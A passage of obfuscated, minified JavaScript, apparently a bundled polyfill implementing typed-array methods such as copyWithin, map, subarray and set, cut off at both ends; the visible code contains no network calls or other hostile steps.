_0x488577=_0x3ef6c4['JJvaI'](_0x47b582,_0x54cec1),_0x417653=_0x3ef6c4[_0x30922f(0x671)](_0x534146,_0x488577);if(_0x3ef6c4['qRQUO'](_0x488577,_0x417653))throw _0x3ef6c4[_0x30922f(0x671)](RangeError,_0x3ef6c4['awYYs']);return _0x417653;};},0x5bb:_0x306267=>{var _0x2ef2a3=_0x4e22a8,_0x53a851=Math['ceil'],_0x34a84d=Math['floor'];_0x306267[_0x2ef2a3(0x7b2)]=function(_0x259d70){return isNaN(_0x259d70=+_0x259d70)?0x0:(_0x1aabcb['SoALc'](_0x259d70,0x0)?_0x34a84d:_0x53a851)(_0x259d70);};},0x83e:(_0x5ff8f3,_0x44fe8b,_0x4fc71e)=>{var _0x1653dc=_0x4e22a8,_0xcc0dc={'FKPQk':function(_0x30c267,_0x1a1099){return _0x30c267(_0x1a1099);}},_0x3441db=_0x1aabcb['MMbNv'](_0x4fc71e,0x2645),_0x3d0c8f=_0x1aabcb['DKeVH'](_0x4fc71e,0x54b);_0x5ff8f3[_0x1653dc(0x7b2)]=function(_0x5d82e1){var _0x5b3bcf=_0x1653dc;return _0xcc0dc[_0x5b3bcf(0x6c6)](_0x3441db,_0xcc0dc[_0x5b3bcf(0x6c6)](_0x3d0c8f,_0x5d82e1));};},0x36b:(_0x43e12a,_0x2a03cf,_0x552be2)=>{var _0x2808b9=_0x4e22a8,_0x14e50c={'vXozw':function(_0x3fc0fa,_0x279f6a,_0x7bddab){var _0x4a29e1=a0_0x5111;return _0x1aabcb[_0x4a29e1(0x6eb)](_0x3fc0fa,_0x279f6a,_0x7bddab);}},_0xbeb91d=_0x552be2(0x5bb),_0x3511a0=Math['min'];_0x43e12a[_0x2808b9(0x7b2)]=function(_0x30b9bb){return _0x30b9bb>0x0?_0x14e50c['vXozw'](_0x3511a0,_0xbeb91d(_0x30b9bb),0x1fffffffffffff):0x0;};},0x1fc:(_0x723abf,_0x5197f2,_0x3b32f5)=>{var _0x1819b7=_0x4e22a8,_0x194f42={'vZcrF':function(_0x3ef2ca,_0xe54d69){return _0x3ef2ca(_0xe54d69);},'FNwcJ':function(_0x29bddf,_0x158ded){return _0x1aabcb['dcKZY'](_0x29bddf,_0x158ded);}},_0x1e9401=_0x1aabcb[_0x1819b7(0xa0)](_0x3b32f5,0x54b);_0x723abf[_0x1819b7(0x7b2)]=function(_0x2e6cad){var _0x24b173=_0x1819b7;return _0x194f42[_0x24b173(0x239)](Object,_0x194f42[_0x24b173(0x286)](_0x1e9401,_0x2e6cad));};},0x699:(_0x1c13e1,_0x265149,_0x57c295)=>{var _0x1da7b6=_0x4e22a8,_0x323983=_0x1aabcb[_0x1da7b6(0x194)](_0x57c295,0x14a6);_0x1c13e1[_0x1da7b6(0x7b2)]=function(_0x3130c4,_0x5993cd){var _0x6bf24d=_0x1da7b6,_0x1e7126=_0x1aabcb[_0x6bf24d(0x3fb)][_0x6bf24d(0x7cb)]('|'),_0x2049b3=0x0;while(!![]){switch(_0x1e7126[_0x2049b3++]){case'0':throw TypeError(_0x1aabcb['lxcxP']);continue;case'1':if('function'==typeof(_0x1d55f7=_0x3130c4['valueOf'])&&!_0x1aabcb[_0x6bf24d(0xa0)](_0x323983,_0x4ec6e5=_0x1d55f7[_0x6bf24d(0x829)](_0x3130c4)))return _0x4ec6e5;continue;case'2':var _0x1d55f7,_0x4ec6e5;continue;case'3':if(!_0x5993cd&&_0x1aabcb[_0x6bf24d(0x5c8)]==typeof(_0x1d55f7=_0x3130c4[_0x6bf24d(0x844)])&&!_0x1aabcb[_0x6bf24d(0xa0)](_0x323983,_0x4ec6e5=_0x1d55f7[_0x6bf24d(0x829)](_0x3130c4)))return _0x4ec6e5;continue;case'4':if(!_0x1aabcb['AbXkr'](_0x323983,_0x3130c4))return _0x3130c4;continue;case'5':if(_0x5993cd&&_0x1aabcb['yinsg'](_0x6bf24d(0x8de),typeof(_0x1d55f7=_0x3130c4[_0x6bf24d(0x844)]))&&!_0x1aabcb[_0x6bf24d(0x194)](_0x323983,_0x4ec6e5=_0x1d55f7[_0x6bf24d(0x829)](_0x3130c4)))return _0x4ec6e5;continue;}break;}};},0x20f8:(_0x25f9b6,_0x56dac3,_0x1f407b)=>{'use strict';var _0x15a262=_0x4e22a8,_0x3eaef9={'zmZTq':function(_0x29e9ab,_0x511b7a,_0x440462){var _0x2714fd=a0_0x5111;return _0x1aabcb[_0x2714fd(0x3dc)](_0x29e9ab,_0x511b7a,_0x440462);},'modPv':function(_0x50b65c,_0x58f01f,_0x2cff4f){var _0x30b9fa=a0_0x5111;return _0x1aabcb[_0x30b9fa(0x3dc)](_0x50b65c,_0x58f01f,_0x2cff4f);},'TPjrz':function(_0x4dc3ba,_0x34ee10){return _0x1aabcb['DyomI'](_0x4dc3ba,_0x34ee10);},'VEBWL':_0x15a262(0x138),'jjbQA':_0x1aabcb['XtEeo'],'PPJtQ':function(_0x10ba88,_0x3634b9,_0x484ca7){var _0x2880ca=_0x15a262;return _0x1aabcb[_0x2880ca(0x502)](_0x10ba88,_0x3634b9,_0x484ca7);},'DvUuX':function(_0xb6610b,_0x5b7ac5){var _0x715605=_0x15a262;return _0x1aabcb[_0x715605(0x3ca)](_0xb6610b,_0x5b7ac5);},'ozvyY':function(_0x4ba36f,_0x1e67a5,_0x3cc96f,_0xe794e9){var _0x26eb87=_0x15a262;return _0x1aabcb[_0x26eb87(0x913)](_0x4ba36f,_0x1e67a5,_0x3cc96f,_0xe794e9);},'HIfIj':function(_0x4344d6,_0x2a2a5d){return _0x4344d6(_0x2a2a5d);},'UeemY':function(_0x34d2ea,_0x973396){var _0x2b511c=_0x15a262;return _0x1aabcb[_0x2b511c(0x7d5)](_0x34d2ea,_0x973396);},'llMZD':function(_0x18b3f1,_0x1aaefc,_0xd33442){var _0x4e4dcf=_0x15a262;return _0x1aabcb[_0x4e4dcf(0x502)](_0x18b3f1,_0x1aaefc,_0xd33442);},'etuCq':function(_0x53ea58,_0x21f7dd){var _0x4385c6=_0x15a262;return _0x1aabcb[_0x4385c6(0x17e)](_0x53ea58,_0x21f7dd);},'zILTX':function(_0x5ca2d5,_0x2480dc){var _0x432e52=_0x15a262;return _0x1aabcb[_0x432e52(0x7d5)](_0x5ca2d5,_0x2480dc);},'ywhvS':function(_0x4523ec,_0x1878c7){var _0x3e8ec9=_0x15a262;return _0x1aabcb[_0x3e8ec9(0x17e)](_0x4523ec,_0x1878c7);},'mIAaq':function(_0x21939e,_0x302e03){return _0x21939e(_0x302e03);},'KeiVE':function(_0x42dde0,_0x158ca9){return _0x1aabcb['mCkiw'](_0x42dde0,_0x158ca9);},'vjJOL':function(_0x783f88,_0x52e101){return _0x783f88(_0x52e101);},'FkGDw':function(_0x3613fa,_0x556838){var _0x432cf5=_0x15a262;return _0x1aabcb[_0x432cf5(0x1c8)](_0x3613fa,_0x556838);},'rpYKu':function(_0x51d6d2,_0xd6ed83){return _0x51d6d2<_0xd6ed83;},'PRLZB':function(_0x2a272a,_0x4adfa8){var _0x5f0b9a=_0x15a262;return _0x1aabcb[_0x5f0b9a(0x1d5)](_0x2a272a,_0x4adfa8);},'LIxJb':function(_0x340630,_0x3ffe0d){return _0x340630(_0x3ffe0d);},'LRNlk':function(_0x15c656,_0xd66092){var _0x159df9=_0x15a262;return _0x1aabcb[_0x159df9(0x6b8)](_0x15c656,_0xd66092);},'peXOb':function(_0x1480f3,_0x31cf7a,_0x47e6fc){var _0x137e5e=_0x15a262;return _0x1aabcb[_0x137e5e(0x523)](_0x1480f3,_0x31cf7a,_0x47e6fc);},'NLuBM':function(_0x79d245,_0x4791b7,_0x361c01){return _0x79d245(_0x4791b7,_0x361c01);},'RYKXt':function(_0x232f70,_0x2dff1c,_0x1a3284){return _0x1aabcb['bIHki'](_0x232f70,_0x2dff1c,_0x1a3284);},'UeaZH':_0x1aabcb[_0x15a262(0x215)],'fyiIr':function(_0x190e26,_0x45ce81,_0x33c8f1){var _0x27a542=_0x15a262;return _0x1aabcb[_0x27a542(0x523)](_0x190e26,_0x45ce81,_0x33c8f1);},'TYhJb':_0x1aabcb[_0x15a262(0x45b)],'hnzsK':_0x1aabcb[_0x15a262(0x462)],'MEjlt':_0x1aabcb[_0x15a262(0x944)]};if(_0x1aabcb[_0x15a262(0x491)](_0x1f407b,0x1b91)){var _0x260665=_0x1aabcb[_0x15a262(0x491)](_0x1f407b,0x116d),_0x3f030c=_0x1f407b(0xee8),_0xa91904=_0x1f407b(0x109d),_0x1bead4=_0x1aabcb[_0x15a262(0x491)](_0x1f407b,0xba9),_0xf0c087=_0x1f407b(0x24a7),_0x4c68b0=_0x1aabcb[_0x15a262(0x581)](_0x1f407b,0x465),_0x49ddc6=_0x1aabcb[_0x15a262(0x581)](_0x1f407b,0x2e5),_0x1c39e4=_0x1aabcb['JOZaf'](_0x1f407b,0xd00),_0x543034=_0x1aabcb[_0x15a262(0x619)](_0x1f407b,0x2a9),_0x5907e6=_0x1f407b(0x1e30),_0x6db5cb=_0x1aabcb[_0x15a262(0x3e3)](_0x1f407b,0x1138),_0x24650d=_0x1aabcb[_0x15a262(0x3e3)](_0x1f407b,0x5bb),_0x43defc=_0x1f407b(0x36b),_0xdf1b9b=_0x1f407b(0x12eb),_0x57eb84=_0x1aabcb[_0x15a262(0x3e3)](_0x1f407b,0x921),_0x27b248=_0x1f407b(0x699),_0x47e259=_0x1f407b(0x23dd),_0x4d3d27=_0x1aabcb['PqdZP'](_0x1f407b,0x5d0),_0x362b22=_0x1f407b(0x14a6),_0x3d205f=_0x1f407b(0x1fc),_0x25a874=_0x1f407b(0x199b),_0xebc4af=_0x1aabcb[_0x15a262(0x4bb)](_0x1f407b,0x9c7),_0x2c9669=_0x1aabcb['DoTdh'](_0x1f407b,0x1d4),_0x2550d4=_0x1aabcb['DoTdh'](_0x1f407b,0x268)['f'],_0x38b0ef=_0x1aabcb[_0x15a262(0x723)](_0x1f407b,0x232a),_0xfa67b9=_0x1aabcb[_0x15a262(0x24a)](_0x1f407b,0xf71),_0x5c7053=_0x1aabcb['uomWT'](_0x1f407b,0x18aa),_0x343e1b=_0x1aabcb[_0x15a262(0xdf)](_0x1f407b,0x32),_0x148afd=_0x1aabcb[_0x15a262(0x815)](_0x1f407b,0x2463),_0x4f8e2a=_0x1aabcb[_0x15a262(0x815)](_0x1f407b,0x20ac),_0x467998=_0x1aabcb[_0x15a262(0x809)](_0x1f407b,0x1b55),_0x3bc0ca=_0x1aabcb['MQeXj'](_0x1f407b,0xaf3),_0x5ef8bd=_0x1aabcb[_0x15a262(0x809)](_0x1f407b,0x1d26),_0x434bac=_0x1f407b(0xb9e),_0x34486f=_0x1aabcb['MQeXj'](_0x1f407b,0x1ac4),_0x57b7ae=_0x1f407b(0x1460),_0x52cbe6=_0x1aabcb[_0x15a262(0x540)](_0x1f407b,0x243b),_0x3ce9ca=_0x1aabcb[_0x15a262(0x191)](_0x1f407b,0x21f5),_0x4c887f=_0x52cbe6['f'],_0x321dbf=_0x3ce9ca['f'],_0x9f6383=_0x3f030c['RangeError'],_0x20d0a1=_0x3f030c['TypeError'],_0x45ff14=_0x3f030c[_0x15a262(0xdc)],_0x1bacb3=_0x1aabcb[_0x15a262(0x110)],_0xd6da7b=_0x1aabcb[_0x15a262(0x566)],_0x3a5db3=_0x1aabcb['YRqon'],_0x4c3c35=Array['prototype'],_0x26851a=_0x4c68b0['ArrayBuffer'],_0x1c794f=_0x4c68b0[_0x15a262(0x17f)],_0x11db11=_0x1aabcb[_0x15a262(0x191)](_0x343e1b,0x0),_0x5e04e8=_0x1aabcb[_0x15a262(0x148)](_0x343e1b,0x2),_0x44147e=_0x1aabcb[_0x15a262(0x611)](_0x343e1b,0x3),_0x2ef654=_0x1aabcb[_0x15a262(0x611)](_0x343e1b,0x4),_0x233a75=_0x1aabcb[_0x15a262(0x611)](_0x343e1b,0x5),_0xbf5afb=_0x343e1b(0x6),_0x3c5974=_0x1aabcb[_0x15a262(0x611)](_0x148afd,!0x0),_0x450baa=_0x1aabcb[_0x15a262(0x778)](_0x148afd,!0x1),_0x5f3884=_0x467998[_0x15a262(0x37d)],_0x37d90a=_0x467998['keys'],_0x264046=_0x467998[_0x15a262(0x6a1)],_0x4d4d18=_0x4c3c35[_0x15a262(0x47f)],_0x1c3994=_0x4c3c35[_0x15a262(0x5dd)],_0x53a3c2=_0x4c3c35[_0x15a262(0x372)],_0x43ea4d=_0x4c3c35[_0x15a262(0x646)],_0x44a78a=_0x4c3c35['sort'],_0x1f2ae2=_0x4c3c35[_0x15a262(0x2c5)],_0x5d6e99=_0x4c3c35[_0x15a262(0x844)],_0x456d8b=_0x4c3c35[_0x15a262(0x5fe)],_0x5902ba=_0x1aabcb['aqsxB'](_0x5c7053,_0x1aabcb[_0x15a262(0x8e1)]),_0x5aa4e0=_0x1aabcb[_0x15a262(0x5cf)](_0x5c7053,_0x1aabcb['yfKCF']),_0x411973=_0x1aabcb[_0x15a262(0x5cf)](_0xfa67b9,_0x1aabcb[_0x15a262(0x942)]),_0x1b28bc=_0x1aabcb[_0x15a262(0x5cf)](_0xfa67b9,_0x1aabcb[_0x15a262(0x42b)]),_0x26c5e9=_0xf0c087[_0x15a262(0x8c5)],_0x1e6020=_0xf0c087[_0x15a262(0x6f2)],_0x47bede=_0xf0c087[_0x15a262(0x12d)],_0x2125f5=_0x15a262(0x480),_0x1fcddf=_0x343e1b(0x1,function(_0x3559c8,_0xd4060){var _0x397b1d=_0x15a262;return _0x3eaef9[_0x397b1d(0x948)](_0x468351,_0x3eaef9[_0x397b1d(0x53b)](_0x4f8e2a,_0x3559c8,_0x3559c8[_0x1b28bc]),_0xd4060);}),_0x1da881=_0x1aabcb[_0x15a262(0x958)](_0xa91904,function(){var _0x1486d9=_0x15a262;return 0x1===new _0x45ff14(new Uint16Array([0x1])[_0x1486d9(0x461)])[0x0];}),_0x4de124=!!_0x45ff14&&!!_0x45ff14[_0x15a262(0x594)][_0x15a262(0x3ac)]&&_0x1aabcb[_0x15a262(0x808)](_0xa91904,function(){var _0x2f97ee=_0x15a262;new _0x45ff14(0x1)[_0x2f97ee(0x3ac)]({});}),_0x4257ba=function(_0x1c4b58,_0x104125){var _0x4f5949=_0x15a262,_0x5ae4ce=_0x1aabcb[_0x4f5949(0x194)](_0x24650d,_0x1c4b58);if(_0x5ae4ce<0x0||_0x5ae4ce%_0x104125)throw _0x1aabcb[_0x4f5949(0x19b)](_0x9f6383,_0x1aabcb['yvlzh']);return _0x5ae4ce;},_0x2b922a=function(_0x21fa1d){var _0x4256cb=_0x15a262;if(_0x3eaef9[_0x4256cb(0x812)](_0x362b22,_0x21fa1d)&&_0x1e6020 in _0x21fa1d)return _0x21fa1d;throw _0x3eaef9['TPjrz'](_0x20d0a1,_0x21fa1d+_0x3eaef9['VEBWL']);},_0x468351=function(_0x9f850f,_0x53a6e0){var _0x2023bc=_0x15a262;if(!_0x3eaef9[_0x2023bc(0x812)](_0x362b22,_0x9f850f)||!(_0x411973 in _0x9f850f))throw _0x3eaef9['TPjrz'](_0x20d0a1,_0x3eaef9['jjbQA']);return new _0x9f850f(_0x53a6e0);},_0x4ea8c5=function(_0x45f921,_0x163c60){var _0x166f68=_0x15a262;return _0x1aabcb[_0x166f68(0x80f)](_0x557297,_0x1aabcb[_0x166f68(0x80f)](_0x4f8e2a,_0x45f921,_0x45f921[_0x1b28bc]),_0x163c60);},_0x557297=function(_0x1badde,_0x1f88a9){var _0x36e21c=_0x15a262;for(var _0x5bd45b=0x0,_0x6fc31c=_0x1f88a9[_0x36e21c(0x5e0)],_0x2a847a=_0x3eaef9[_0x36e21c(0x873)](_0x468351,_0x1badde,_0x6fc31c);_0x3eaef9[_0x36e21c(0x55c)](_0x6fc31c,_0x5bd45b);)_0x2a847a[_0x5bd45b]=_0x1f88a9[_0x5bd45b++];return _0x2a847a;},_0xb38de=function(_0x47f286,_0x156aa4,_0x4319ae){_0x1aabcb['GSmwC'](_0x4c887f,_0x47f286,_0x156aa4,{'get':function(){return this['_d'][_0x4319ae];}});},_0x1eb09b=function(_0xe52662){var _0x1c021d=_0x15a262,_0x472254,_0xb4e74c,_0x47627c,_0x18ba6a,_0x3c6b39,_0x171875,_0x32ecb1=_0x1aabcb[_0x1c021d(0x19b)](_0x3d205f,_0xe52662),_0x47ef1a=arguments[_0x1c021d(0x5e0)],_0x5b9095=_0x1aabcb['SoALc'](_0x47ef1a,0x1)?arguments[0x1]:void 0x0,_0x2eeb56=_0x1aabcb[_0x1c021d(0x4d4)](void 0x0,_0x5b9095),_0x3babbf=_0x1aabcb[_0x1c021d(0x19b)](_0x38b0ef,_0x32ecb1);if(null!=_0x3babbf&&!_0x1aabcb['HyZfw'](_0x25a874,_0x3babbf)){for(_0x171875=_0x3babbf[_0x1c021d(0x829)](_0x32ecb1),_0x47627c=[],_0x472254=0x0;!(_0x3c6b39=_0x171875[_0x1c021d(0x160)]())[_0x1c021d(0x7ae)];_0x472254++)_0x47627c['push'](_0x3c6b39[_0x1c021d(0xc4)]);_0x32ecb1=_0x47627c;}for(_0x2eeb56&&_0x1aabcb[_0x1c021d(0x3c4)](_0x47ef1a,0x2)&&(_0x5b9095=_0x1aabcb['GSmwC'](_0x49ddc6,_0x5b9095,arguments[0x2],0x2)),_0x472254=0x0,_0xb4e74c=_0x43defc(_0x32ecb1[_0x1c021d(0x5e0)]),_0x18ba6a=_0x1aabcb[_0x1c021d(0x80f)](_0x468351,this,_0xb4e74c);_0x1aabcb[_0x1c021d(0x5d7)](_0xb4e74c,_0x472254);_0x472254++)_0x18ba6a[_0x472254]=_0x2eeb56?_0x1aabcb[_0x1c021d(0x55a)](_0x5b9095,_0x32ecb1[_0x472254],_0x472254):_0x32ecb1[_0x472254];return _0x18ba6a;},_0x1966b8=function(){var _0x567276=_0x15a262;for(var _0x12d42b=0x0,_0x1462b2=arguments[_0x567276(0x5e0)],_0xbb2163=_0x468351(this,_0x1462b2);_0x1aabcb[_0x567276(0x5d7)](_0x1462b2,_0x12d42b);)_0xbb2163[_0x12d42b]=arguments[_0x12d42b++];return _0xbb2163;},_0x16c50a=!!_0x45ff14&&_0x1aabcb[_0x15a262(0x808)](_0xa91904,function(){var _0x213f98=_0x15a262;_0x456d8b[_0x213f98(0x829)](new _0x45ff14(0x1));}),_0x357fee=function(){var _0x315015=_0x15a262;return _0x456d8b[_0x315015(0x2e1)](_0x16c50a?_0x1f2ae2[_0x315015(0x829)](_0x1aabcb[_0x315015(0x19b)](_0x2b922a,this)):_0x1aabcb[_0x315015(0x19b)](_0x2b922a,this),arguments);},_0x1a0371={'copyWithin':function(_0x5a4840,_0x57f4b2){var _0x147baf=_0x15a262;return _0x57b7ae[_0x147baf(0x829)](_0x3eaef9[_0x147baf(0x812)](_0x2b922a,this),_0x5a4840,_0x57f4b2,_0x3eaef9[_0x147baf(0x55c)](arguments[_0x147baf(0x5e0)],0x2)?arguments[0x2]:void 0x0);},'every':function(_0x5fac9b){var _0x35da07=_0x15a262;return _0x3eaef9[_0x35da07(0x544)](_0x2ef654,_0x3eaef9[_0x35da07(0x412)](_0x2b922a,this),_0x5fac9b,_0x3eaef9[_0x35da07(0x7cd)](arguments[_0x35da07(0x5e0)],0x1)?arguments[0x1]:void 0x0);},'fill':function(_0xa2b8fa){var _0x36628c=_0x15a262;return _0x34486f[_0x36628c(0x2e1)](_0x2b922a(this),arguments);},'filter':function(_0x3395a6){var _0x1fd4ae=_0x15a262;return _0x3eaef9['llMZD'](_0x4ea8c5,this,_0x5e04e8(_0x3eaef9[_0x1fd4ae(0x412)](_0x2b922a,this),_0x3395a6,_0x3eaef9[_0x1fd4ae(0x7cd)](arguments[_0x1fd4ae(0x5e0)],0x1)?arguments[0x1]:void 0x0));},'find':function(_0x27007e){return _0x233a75(_0x3eaef9['etuCq'](_0x2b922a,this),_0x27007e,arguments['length']>0x1?arguments[0x1]:void 0x0);},'findIndex':function(_0x1c1a83){var _0x46a551=_0x15a262;return _0xbf5afb(_0x3eaef9[_0x46a551(0x47a)](_0x2b922a,this),_0x1c1a83,_0x3eaef9[_0x46a551(0x84c)](arguments[_0x46a551(0x5e0)],0x1)?arguments[0x1]:void 0x0);},'forEach':function(_0xcaac51){var _0x1a6d60=_0x15a262;_0x3eaef9[_0x1a6d60(0x544)](_0x11db11,_0x3eaef9[_0x1a6d60(0x163)](_0x2b922a,this),_0xcaac51,arguments[_0x1a6d60(0x5e0)]>0x1?arguments[0x1]:void 0x0);},'indexOf':function(_0x5b9f51){var _0x47a93c=_0x15a262;return _0x1aabcb[_0x47a93c(0x2f0)](_0x450baa,_0x1aabcb['HyZfw'](_0x2b922a,this),_0x5b9f51,_0x1aabcb[_0x47a93c(0x5d7)](arguments[_0x47a93c(0x5e0)],0x1)?arguments[0x1]:void 0x0);},'includes':function(_0x3a8612){var _0x46a6df=_0x15a262;return _0x1aabcb[_0x46a6df(0x166)](_0x3c5974,_0x1aabcb[_0x46a6df(0x600)](_0x2b922a,this),_0x3a8612,_0x1aabcb[_0x46a6df(0x14e)](arguments[_0x46a6df(0x5e0)],0x1)?arguments[0x1]:void 0x0);},'join':function(_0x205976){var _0x4291cd=_0x15a262;return _0x43ea4d[_0x4291cd(0x2e1)](_0x1aabcb['xGJzv'](_0x2b922a,this),arguments);},'lastIndexOf':function(_0x2af62c){var _0x3d3ac9=_0x15a262;return _0x4d4d18['apply'](_0x3eaef9[_0x3d3ac9(0x89e)](_0x2b922a,this),arguments);},'map':function(_0x2599d5){var _0x1d3751=_0x15a262;return _0x3eaef9['ozvyY'](_0x1fcddf,_0x3eaef9[_0x1d3751(0x89e)](_0x2b922a,this),_0x2599d5,arguments[_0x1d3751(0x5e0)]>0x1?arguments[0x1]:void 0x0);},'reduce':function(_0x51207f){var _0x29e397=_0x15a262;return _0x1c3994[_0x29e397(0x2e1)](_0x3eaef9[_0x29e397(0x30b)](_0x2b922a,this),arguments);},'reduceRight':function(_0x27456b){var _0x5eb26e=_0x15a262;return _0x53a3c2[_0x5eb26e(0x2e1)](_0x2b922a(this),arguments);},'reverse':function(){var _0x17da85=_0x15a262;for(var _0x35a629,_0x22bced=this,_0x2118eb=_0x2b922a(_0x22bced)[_0x17da85(0x5e0)],_0x1d6f0f=Math[_0x17da85(0x3aa)](_0x1aabcb['zxrpc'](_0x2118eb,0x2)),_0x56b316=0x0;_0x1aabcb[_0x17da85(0x300)](_0x56b316,_0x1d6f0f);)_0x35a629=_0x22bced[_0x56b316],_0x22bced[_0x56b316++]=_0x22bced[--_0x2118eb],_0x22bced[_0x2118eb]=_0x35a629;return _0x22bced;},'some':function(_0x4c818c){var _0x30cf34=_0x15a262;return _0x44147e(_0x3eaef9['vjJOL'](_0x2b922a,this),_0x4c818c,_0x3eaef9[_0x30cf34(0x6fa)](arguments[_0x30cf34(0x5e0)],0x1)?arguments[0x1]:void 0x0);},'sort':function(_0xa8ddc8){return _0x44a78a['call'](_0x2b922a(this),_0xa8ddc8);},'subarray':function(_0x145958,_0x104272){var _0x100041=_0x15a262,_0xe38127=_0x1aabcb[_0x100041(0x29c)](_0x2b922a,this),_0x16bbb8=_0xe38127[_0x100041(0x5e0)],_0x2180a7=_0x1aabcb[_0x100041(0x788)](_0x57eb84,_0x145958,_0x16bbb8);return new(_0x4f8e2a(_0xe38127,_0xe38127[_0x1b28bc]))(_0xe38127[_0x100041(0x461)],_0x1aabcb[_0x100041(0x20d)](_0xe38127[_0x100041(0x7c2)],_0x1aabcb['izDFA'](_0x2180a7,_0xe38127['BYTES_PER_ELEMENT'])),_0x1aabcb[_0x100041(0x3a7)](_0x43defc,_0x1aabcb[_0x100041(0x897)](_0x1aabcb['LsZXp'](void 0x0,_0x104272)?_0x16bbb8:_0x57eb84(_0x104272,_0x16bbb8),_0x2180a7)));}},_0x475c7e=function(_0x306537,_0x6f84f){var _0x205605=_0x15a262;return _0x4ea8c5(this,_0x1f2ae2[_0x205605(0x829)](_0x2b922a(this),_0x306537,_0x6f84f));},_0x2c7cdf=function(_0x11344f){var _0x291b6c=_0x15a262;_0x2b922a(this);var _0xbfb8b9=_0x3eaef9[_0x291b6c(0x315)](_0x4257ba,arguments[0x1],0x1),_0xe43dc7=this['length'],_0x353ffb=_0x3eaef9[_0x291b6c(0x86b)](_0x3d205f,_0x11344f),_0x29583a=_0x43defc(_0x353ffb[_0x291b6c(0x5e0)]),_0x31c1d4=0x0;if(_0x29583a+_0xbfb8b9>_0xe43dc7)throw _0x9f6383(_0x2125f5);for(;_0x3eaef9['rpYKu'](_0x31c1d4,_0x29583a);)this[_0x3eaef9[_0x291b6c(0x878)](_0xbfb8b9,_0x31c1d4)]=_0x353ffb[_0x31c1d4++];},_0x194654={'entries':function(){return _0x264046['call'](_0x3eaef9['LIxJb'](_0x2b922a,this));},'keys':function(){var _0x17d046=_0x15a262;return _0x37d90a[_0x17d046(0x829)](_0x3eaef9[_0x17d046(0x4a5)](_0x2b922a,this));},'values':function(){return _0x5f3884['call'](_0x2b922a(this));}},_0x3fbfa5=function(_0x42dcfb,_0x3d9dfe){var _0x3aa61b=_0x15a262;return _0x1aabcb['erHhr'](_0x362b22,_0x42dcfb)&&_0x42dcfb[_0x1e6020]&&_0x1aabcb['Tjglw']!=typeof _0x3d9dfe&&_0x1aabcb['PoWIR'](_0x3d9dfe,_0x42dcfb)&&_0x1aabcb[_0x3aa61b(0x498)](_0x1aabcb['erHhr'](String,+_0x3d9dfe),_0x1aabcb[_0x3aa61b(0x885)](String,_0x3d9dfe));},_0x3c84c4=function(_0x40d0ac,_0x28e8b8){var _0x5460f5=_0x15a262;return _0x3fbfa5(_0x40d0ac,_0x28e8b8=_0x27b248(_0x28e8b8,!0x0))?_0x1aabcb['EXhiA'](_0x543034,0x2,_0x40d0ac[_0x28e8b8]):_0x1aabcb[_0x5460f5(0x503)](_0x321dbf,_0x40d0ac,_0x28e8b8);},_0x3369d6=function(_0x3b6f14,_0x437209,_0x2f46c2){var _0x23a8d1=_0x15a262;return!(_0x3eaef9[_0x23a8d1(0x6e9)](_0x3fbfa5,_0x3b6f14,_0x437209=_0x3eaef9[_0x23a8d1(0x109)](_0x27b248,_0x437209,!0x0))&&_0x3eaef9['LRNlk'](_0x362b22,_0x2f46c2)&&_0x3eaef9[_0x23a8d1(0x588)](_0x47e259,_0x2f46c2,_0x3eaef9['UeaZH']))||_0x3eaef9[_0x23a8d1(0x133)](_0x47e259,_0x2f46c2,_0x3eaef9[_0x23a8d1(0x248)])||_0x3eaef9[_0x23a8d1(0x133)](_0x47e259,_0x2f46c2,_0x3eaef9[_0x23a8d1(0x682)])||_0x2f46c2[_0x23a8d1(0x56b)]||_0x3eaef9[_0x23a8d1(0x133)](_0x47e259,_0x2f46c2,_0x23a8d1(0x2ac))&&!_0x2f46c2[_0x23a8d1(0x2ac)]||_0x3eaef9[_0x23a8d1(0x133)](_0x47e259,_0x2f46c2,_0x3eaef9[_0x23a8d1(0x79e)])&&!_0x2f46c2[_0x23a8d1(0x8ea)]?_0x4c887f(_0x3b6f14,_0x437209,_0x2f46c2):(_0x3b6f14[_0x437209]=_0x2f46c2['value'],_0x3b6f14);};_0x26c5e9||(_0x3ce9ca['f']=_0x3c84c4,_0x52cbe6['f']=_0x3369d6),_0x1aabcb[_0x15a262(0x631)](_0x1bead4,_0x1aabcb[_0x15a262(0x4f2)](_0x1bead4['S'],_0x1aabcb[_0x15a262(0x5c9)](_0x1bead4['F'],!_0x26c5e9)),_0x1aabcb[_0x15a262(0x5d1)],{'getOwnPropertyDescriptor':_0x3c84c4,'defineProperty':_0x3369d6}),_0x1aabcb[_0x15a262(0x808)](_0xa91904,function(){var _0x2e1fba=_0x15a262;_0x5d6e99[_0x2e1fba(0x829)]({});})&&(_0x5d6e99=_0x456d8b=function(){return _0x43ea4d['call'](this);});var _0x2112d0=_0x1aabcb['LXbZf'](_0x6db5cb,{},_0x1a0371);_0x1aabcb[_0x15a262(0x77a)](_0x6db5cb,_0x2112d0,_0x194654),_0x1aabcb['ydxAa'](_0x5907e6,_0x2112d0,_0x5902ba,_0x194654[_0x15a262(0x37d)]),_0x6db5cb(_0x2112d0,{'slice':_0x475c7e,'set':_0x2c7cdf,'constructor':function(){},'toString':_0x5d6e99,'toLocaleString':_0x357fee}),_0x1aabcb['cVPyY'](_0xb38de,_0x2112d0,_0x1aabcb['hzuZb'],'b'),_0xb38de(_0x2112d0,_0x1aabcb[_0x15a262(0x567)],'o'),_0x1aabcb['POEkH'](_0xb38de,_0x2112d0,_0x1aabcb[_0x15a262(0x602)],'l'),_0xb38de(_0x2112d0,_0x15a262(0x5e0),'e'),_0x4c887f(_0x2112d0,_0x5aa4e0,{'get':function(){return this[_0x1e6020];}}),_0x25f9b6[_0x15a262(0x7b2)]=function(_0x3caa0f,_0x1a0ea6,_0x338660,_0x3c5dcd){var _0x34676c=_0x15a262,_0x3a41c3={'VntMD':function(_0x10c809,_0x293015){var _0x414a3b=a0_0x5111;return _0x1aabcb[_0x414a3b(0x85d)](_0x10c809,_0x293015);},'Skyxg':function(_0x2bb016,_0x3ca5dd){var _0x12593a=a0_0x5111;return _0x1aabcb[_0x12593a(0x3f3)](_0x2bb016,_0x3ca5dd);},'YeuWB':function(_0x2ea2c5,_0x68076e){return _0x2ea2c5&_0x68076e;},'ocYEI':function(_0x364062,_0x2dc5d1){var _0x1acd31=a0_0x5111;return _0x1aabcb[_0x1acd31(0x885)](_0x364062,_0x2dc5d1);},'PYRZd':function(_0x9b38b7,_0x5ef58f){var _0x5b05af=a0_0x5111;return _0x1aabcb[_0x5b05af(0x200)](_0x9b38b7,_0x5ef58f);},'SOGBf':function(_0x2c3864,_0x18a4a3){var _0x130f07=a0_0x5111;return 